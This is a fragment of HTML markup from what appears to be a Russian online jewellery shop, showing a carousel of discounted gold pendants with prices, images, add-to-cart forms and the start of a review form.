        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/podveska-iz-zolota-111811" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/111811/medium/2725813-1.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/podveska-iz-zolota-111811" title="Подвеска из золота" data-pjax="0">Подвеска из золота</a></p>
                <p class="price">
                    <span class="old">120 960 ₽</span>                        <span>54 432 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="111811">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2725813">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">54432.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/podveska-iz-zolota-111811" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="120783" class="product swiper-slide row-sort" data-id="120783" data-slider="" data-key="120783">
            <div class="favorite msfavorites"  data-click="" data-data-id="120783" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/new.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/podveska-iz-belogo-zolota-s-fianitom-120783" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/120783/medium/222277-1.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/120783/medium/222277-2.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/120783/medium/222277-3.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/120783/medium/222277-4.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/120783/222277.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/podveska-iz-belogo-zolota-s-fianitom-120783" title="" data-pjax="0">Подвеска из белого золота с фианитом</a></p>
                <p class="price">
                    <span class="old">20 250 ₽</span>                        <span>9 113 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="120783">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="222277">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">9113.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/podveska-iz-belogo-zolota-s-fianitom-120783" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="1680" class="product swiper-slide row-sort" data-id="1680" data-slider="" data-key="1680">
            <div class="favorite msfavorites"  data-click="" data-data-id="1680" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/podveska-iz-zolota-s-fianitami-1680" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/1680/medium/191904-1.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/1680/medium/191904-2.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/1680/medium/191904-3.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/1680/medium/191904-4.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/1680/191904.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/podveska-iz-zolota-s-fianitami-1680" title="" data-pjax="0">Подвеска из золота с фианитами</a></p>
                <p class="price">
                    <span class="old">14 310 ₽</span>                        <span>6 440 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="1680">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="191904">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">6440.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/podveska-iz-zolota-s-fianitami-1680" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="10775" class="product swiper-slide row-sort" data-id="10775" data-slider="" data-key="10775">
            <div class="favorite msfavorites"  data-click="" data-data-id="10775" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/podveska-iz-zolota-10775" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/10775/medium/191165-1.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/podveska-iz-zolota-10775" title="" data-pjax="0">Подвеска из золота </a></p>
                <p class="price">
                    <span class="old">51 570 ₽</span>                        <span>23 207 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="10775">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="191165">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">23207.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/podveska-iz-zolota-10775" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="47716" class="product swiper-slide row-sort" data-id="47716" data-slider="" data-key="47716">
            <div class="favorite msfavorites"  data-click="" data-data-id="47716" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/podveska-iz-zolota-47716" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/47716/medium/155556-1.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/47716/155556.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/podveska-iz-zolota-47716" title="" data-pjax="0">Подвеска из золота</a></p>
                <p class="price">
                    <span class="old">9 720 ₽</span>                        <span>4 374 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="47716">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="155556">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">4374.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/podveska-iz-zolota-47716" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="115607" class="product swiper-slide row-sort" data-id="115607" data-slider="" data-key="115607">
            <div class="favorite msfavorites"  data-click="" data-data-id="115607" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/podveska-iz-belogo-zolota-s-brilliantami-115607" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/115607/medium/2732792-1.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/podveska-iz-belogo-zolota-s-brilliantami-115607" title="Подвеска из белого золота с бриллиантами " data-pjax="0">Подвеска из белого золота с бриллиантами </a></p>
                <p class="price">
                    <span class="old">37 529 ₽</span>                        <span>16 888 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="115607">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2732792">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">16888.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/podveska-iz-belogo-zolota-s-brilliantami-115607" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="112937" class="product swiper-slide row-sort" data-id="112937" data-slider="" data-key="112937">
            <div class="favorite msfavorites"  data-click="" data-data-id="112937" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/podveska-s-sapfirom-i-fianitami-112937" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/112937/medium/2725855-1.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/podveska-s-sapfirom-i-fianitami-112937" title="Подвеска из золота с сапфиром и фианитами" data-pjax="0">Подвеска из золота с сапфиром и фианитами</a></p>
                <p class="price">
                    <span class="old">80 080 ₽</span>                        <span>36 036 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="112937">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2725855">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">36036.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/podveska-s-sapfirom-i-fianitami-112937" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div></div>
            <div class="swiper-pagination"></div>
        </div>
        <div class="swiper-button swiper-next"></div>
    </div>
</div><div id="reviews">
        <div class="row">
        <h2>Оставить отзыв</h2>


<form id="ec-form-product_2145" class="bg-lightgrey  ec-form" action="/easycomm/ajax/message" method="post" data-fid="product_2145" enctype="multipart/form-data">
